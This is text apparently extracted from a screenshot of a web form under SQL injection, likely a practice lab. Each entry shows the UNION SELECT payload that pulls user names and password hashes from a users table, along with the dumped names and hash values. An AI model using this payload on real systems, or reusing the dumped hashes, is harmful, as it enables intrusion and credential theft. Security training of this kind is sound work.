 ID: 1' UNION SELECT user, password from users-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99